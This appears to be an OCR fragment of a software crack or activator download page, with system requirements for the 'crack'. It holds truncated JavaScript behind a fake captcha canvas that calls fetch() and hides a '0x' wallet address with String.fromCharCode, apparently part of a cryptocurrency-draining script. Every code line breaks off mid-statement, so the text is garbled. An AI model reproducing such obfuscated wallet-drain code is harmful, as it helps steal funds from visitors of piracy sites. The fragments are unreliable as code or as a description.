
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for crack